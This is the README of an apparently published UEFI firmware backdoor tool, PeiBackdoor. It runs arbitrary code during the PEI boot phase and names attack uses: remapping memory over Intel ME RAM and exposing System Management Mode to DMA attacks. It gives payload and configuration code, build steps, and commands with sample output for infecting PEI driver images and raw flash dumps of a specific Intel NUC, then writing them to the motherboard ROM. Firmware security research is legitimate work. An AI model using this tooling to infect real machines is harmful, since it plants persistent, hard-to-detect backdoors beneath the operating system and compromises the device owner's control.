PEI stage backdoor for UEFI compatible firmware
This project implements early stage firmware backdoor for UEFI based firmware. It allows to execute arbitrary code written in C during Pre EFI Init (PEI) phase of Platform Initialization (PI). This backdoor might be useful for low level manipulations with the target platform configuration when the most of the platform configuration registers are not locked yet.
Possible applied use cases:
- Edit values of
REMAPBASE,REMAPLIMITand other host controller registers during RAM initialization to perform UMA remap attack on Intel Management Engine RAM. - Lock
TSEGMBhost controller register with the junk value to make System Management Mode code vulnerable to DMA attacks. - Do other evil things that requires hijacking of early stage platform initialization code.
Contents
PEI backdoor project includes:
-
PeiBackdoor.py - Python program that allows to infect raw flash images or individual UEFI PEI drivers with the backdoor code.
-
PeiBackdoor_IA32.efi, PeiBackdoor_IA32.pdb - 32-bit PEI backdoor binary compiled with
ACTIVE_PLATFORM = IA32. -
PeiBackdoor_X64.efi, PeiBackdoor_X64.pdb - 64-bit PEI backdoor binary compiled with
ACTIVE_PLATFORM = X64. -
PeiBackdoor.inf - PEI backdoor project configuration for EDK2 build environment.
-
config.h - PEI backdoor build options.
-
payload.c - Put your own PEI stage code into this source file and call it from
Payload()function. -
src/ - Rest of the PEI backdoor code.
PeiBackdoor.py is using Capstone engine and pefile Python libraries, you need to install them with pip install capstone pefile command.
Building from the source code
payload.c file with the user supplied PEI stage payload code has the following look:
// needed libraries
#include <PiPei.h>
#include <Library/PeimEntryPoint.h>
#include <Library/DebugLib.h>
#include <Library/HobLib.h>
// needed PPIs
#include <Ppi/CpuIo.h>
#include <Ppi/PciCfg.h>
#include <Ppi/MemoryDiscovered.h>
#include "config.h"
#include "payload.h"
// PEI backdoor functions
#include "src/common.h"
#include "src/debug.h"
EFI_STATUS
MemoryDiscoveredCallback(
EFI_PEI_SERVICES **ppPeiServices,
EFI_PEI_NOTIFY_DESCRIPTOR *NotifyDescriptor,
VOID *NullPpi)
{
// code that needs to be executed after the RAM initialization goes here
// ...
return EFI_SUCCESS;
}
static EFI_PEI_NOTIFY_DESCRIPTOR m_MemoryDiscoveredNotify[] =
{
{
EFI_PEI_PPI_DESCRIPTOR_NOTIFY_CALLBACK | EFI_PEI_PPI_DESCRIPTOR_TERMINATE_LIST,
&gEfiPeiMemoryDiscoveredPpiGuid,
MemoryDiscoveredCallback
}
};
// main payload function
EFI_STATUS Payload(
EFI_PEI_FILE_HANDLE FileHandle,
CONST EFI_PEI_SERVICES **ppPeiServices)
{
EFI_STATUS Status = EFI_SUCCESS;
if (ppPeiServices)
{
// install notify handler that will be called after the main memory init
if ((Status = (*ppPeiServices)->NotifyPpi(ppPeiServices, m_MemoryDiscoveredNotify)) != EFI_SUCCESS)
{
DbgMsg(__FILE__, __LINE__, "NotifyPpi() ERROR 0x%x\r\n", Status);
}
}
// code that needs to be executed before the RAM initialization goes here
// ...
return EFI_SUCCESS;
}
config.h file allows to change some of the backdoor settings:
#ifndef _CONFIG_H_
#define _CONFIG_H_
/*
Enable debug output generated by DbgMsg() function.
See src/debug.c for more details.
*/
#define BACKDOOR_DEBUG
/*
Write debug messages into the OVMF debug output port.
Uncomment this option if you're planning to run the backdoor on QEMU.
*/
// #define BACKDOOR_DEBUG_OVMF
/*
Write debug messages into the physical memory region specified
in BACKDOOR_INFO_ADDR and BACKDOOR_INFO_SIZE.
Uncomment this option only if you're absolutely sure that backdoor
code will be executed after the RAM initialization. Otherwise it
will make your system unbootable.
*/
// #define BACKDOOR_DEBUG_MEM
// see src/PeiBackdoor.h for more details
#define BACKDOOR_INFO_ADDR 0x1000
#define BACKDOOR_INFO_SIZE 0x1000
/*
Write debug messages into the ttyS0 using 0x3F8 I/O port.
Most likely you will never need this option because COM port of
modern computers usually connected to PCH via dedicated Super I/O
chip and during PEI phase it's not initialized yet.
*/
// #define BACKDOOR_DEBUG_SERIAL
// serial port configuration for BACKDOOR_DEBUG_SERIAL
#define SERIAL_BAUDRATE 115200
#define SERIAL_PORT_NUM SERIAL_PORT_0
#endifTo build PeiBackdoor project you need to have a Windows machine with Visual Studio 2008 and EDK2 source code.
Step by step instruction:
-
Run Visual Studio 2008 Command Prompt and cd to EDK2 directory.
-
Execute
Edk2Setup.bat --pullcommand to configure build environment and download required binaries. -
Execute
git clone git://github.com/Cr4sh/PeiBackdoor.gitcommand. -
Edit
Conf/target.txtfile and setACTIVE_PLATFORMproperty value to theOvmfPkg/OvmfPkgX64.dscfor 64-bit build or to theOvmfPkg/OvmfPkgIa32.dscfor 32-bit build. Also you need to setTARGET_ARCHproperty value to theX64for 64-bit build or to theIA32for 32-bit build. -
Edit OvmfPkg/OvmfPkgX64.dsc and add
PeiBackdoor/PeiBackdoor.infpath at the end of the[components]section. -
cd PeiBackdoor && build -
After compilation resulting PE image file will be created at
Build/OvmfX64/DEBUG_VS2008x86/X64/PeiBackdoor/PeiBackdoor/OUTPUT/PeiBackdoor.efifor 64-bit build or atBuild/OvmfX64/DEBUG_VS2008x86/IA32/PeiBackdoor/PeiBackdoor/OUTPUT/PeiBackdoor.efifor 32-bit build.
Command line options
PeiBackdoor.py program is used to deploy PEI backdoor, it has the following command line options:
-
-d <path>,--driver-image <path>- Infect existing PEI driver image, both PE and TE formats are supported. -
-f <path>,--flash-image <path>- Infect existing UEFI flash image. Please note, this option works only for raw flash images (for example, dumped with hardware programer) but not for UEFI capsules with firmware updates. -
-p <path>,--payload <path>- Path of the PEI backdoor binary for-dand-foptions. -
-o <path>,--output <path>- Path of the output PEI binary or flash image for-dand-foptions.
If -d option was specified - program is appending PEI backdoor binary code to the last section of PEI driver image and hooks it's entry point to execute BackdoorEntryInfected() function located in src/PeiBackdoor.c file.
If -f option was specified - program is trying to find SiInitPreMem PEI driver from AMI by signature in the target flash image and hook it's entry point to execute BackdoorEntryInfected() function. This OEM specific driver runs on relatively early stage of platform initialization which allows us to execute arbitrary code from SPI flash even before RAM initialization when the most of the physical memory space configuration registers like TOUUD, TOLUD, REMAPLIMIT and REMAPBASE are not configured and not locked yet. To infect other PEI driver entry point you also can edit SIGNATURE constant in PeiBackdoor.py to specify it's signature.
Instead of SiInitPreMem PEI driver entry point patch you also can use --patch-offs <offset> command line option to hook arbitrary function of some PEI driver that stored inside firmware image in uncompressed form (for example, AMI based firmware of my Intel NUC is not using any compression for all of it's PEI drivers).
Running on real hardware
To run PeiBackdoor.efi on your physical machine you need to obtain image of existing PEI driver:
-
Dump motherboard firmware using hardware SPI programmer.
-
Open dumped flash image in UEFITool and extract PE/TE image of existing PEI driver that you want to infect with PEI backdoor:
... and itfect it using PeiBackdoor.py:
-
Infect extracted PE or TE image with
SmmBackdoor_IA32.efiorSmmBackdoor_X64.efidepending on it's architecture:python PeiBackdoor.py -d image.efi -o image_patched.efi -p PeiBackdoor_X64.efi -
Use UEFITool to replace original PE image with
image_patched.efi, save modified flash image into the file and write it to the motherboard ROM with programmer.
Unfortunately, on some machines (for example my Intel NUC) patched flash image is not working after it's modification with UEFITool, so, I implemented -f option for PeiBackdoor.py that allows to infect raw firmware image without PEI firmware volue rebuild needed. Here's example of it's usage to infect SYSKLi35.86A firmware of Skylake based Intel NUC:
$ python PeiBackdoor.py -f flash.bin -p PeiBackdoor_IA32.efi -o flash_patched.bin
[+] Target image: flash.bin
[+] Payload: PeiBackdoor.efi
[+] Output file: flash_patched.bin
Target PEI driver is located at offset 0x7246ec
PEI driver image base is 0xfff2454c
PEI driver image stripped size is 0x1c8
PEI driver patch location is at 0x72d47c (6 bytes)
Loader is at offset 0x7de000
Payload is at offset 0x7de040 (entry point RVA is 0x31f)
Target PEI driver was successfully patched
Relocating payload to 0xfffde040
Flash was successfully infected
Please note, that I used 32-bit PeiBackdoor_IA32.efi backdoor binary because Intel NUC, like lots of others machines with AMI based firmware, has 32-bit PEI phase code (I guess, mostly because it allows to have a bit smaller binaries than x86_64).
Running on QEMU
To run PEI backdoor on QEMU virtual machine with OVMF firmware you have to perform the following steps:
-
Edit
config.hand uncommentBACKDOOR_DEBUG_OVMFto see PEI backdoor debug messages generated withDbgMsg()function of src/debug.c in OVMF debug output. -
Execute
buildcommand from the root directory of EDK2 source code tree to build the whole OVMF firmware forTARGET_ARCH = X64, resulting firmware image file will be located atBuild/OvmfX64/DEBUG_VS2008x86/FV/OVMF.fd -
Infect PlatformPei driver of EDK2 with the PEI backdoor:
python PeiBackdoor/PeiBackdoor.py -d Build/OvmfX64/DEBUG_VS2008x86/X64/OvmfPkg/PlatformPei/PlatformPei/OUTPUT/PlatformPei.efi -p PeiBackdoor_X64.efi -
Rebuild OVMF firmware image:
GenFds -f OvmfPkg\OvmfPkgX64.fdf -o Build\OvmfX64\DEBUG_VS2008x86 -t VS2008x86 -b DEBUG -p OvmfPkg\OvmfPkgX64.dsc -a X64 -D "EFI_SOURCE=EdkCompatibilityPkg" -D "EDK_SOURCE=EdkCompatibilityPkg" -D "TOOL_CHAIN_TAG=VS2008x86" -D "TOOLCHAIN=VS2008x86" -D "TARGET=DEBUG" -D "WORKSPACE=." -D "EDK_TOOLS_PATH=BaseTools" -D "ARCH=X64" -D "ECP_SOURCE=EdkCompatibilityPkg" -
Run QEMU virtual machine:
qemu-system-x86_64 -bios Build/OvmfX64/DEBUG_VS2008x86/FV/OVMF.fd -debugcon file:ovmf_debug.log -global isa-debugcon.iobase=0x402 -hda disk.qcow2 -net nic -m 1024 -gdb tcp:127.0.0.1:1234 -
Monitor PEI backdoor debug messages in the new terminal window:
tail -f ovmf_debug.log | grep ') :'
Example of PEI backdoor debug output:
PeiBackdoor.c(166) : ******************************
PeiBackdoor.c(167) : PEI backdoor loaded
PeiBackdoor.c(168) : ******************************
PeiBackdoor.c(171) : Payload image address is 0x8395e0
PeiBackdoor.c(175) : EFI_PEI_SERVICES is at 0x8177f8
payload.c(118) : Host bridge VID:DID is 8086:1237
payload.c(85) : MemoryDiscoveredCallback() called!
payload.c(44) : HOB: type = 0x1
payload.c(44) : HOB: type = 0x7
payload.c(44) : HOB: type = 0x7
payload.c(44) : HOB: type = 0x7
payload.c(44) : HOB: type = 0x7
payload.c(44) : HOB: type = 0x7
payload.c(44) : HOB: type = 0x7
payload.c(44) : HOB: type = 0x7
payload.c(44) : HOB: type = 0x7
payload.c(44) : HOB: type = 0x4
payload.c(44) : HOB: type = 0x4
payload.c(44) : HOB: type = 0x4
payload.c(44) : HOB: type = 0x3
payload.c(50) : EFI_RESOURCE_SYSTEM_MEMORY: addr = 0x100000, size = 0x1ff00000
payload.c(44) : HOB: type = 0x3
payload.c(50) : EFI_RESOURCE_SYSTEM_MEMORY: addr = 0x0, size = 0xa0000
payload.c(44) : HOB: type = 0x2
payload.c(44) : HOB: type = 0x2
payload.c(44) : HOB: type = 0x2
payload.c(44) : HOB: type = 0x2
payload.c(44) : HOB: type = 0x2
...
Written by Dmytro Oleksiuk (aka Cr4sh)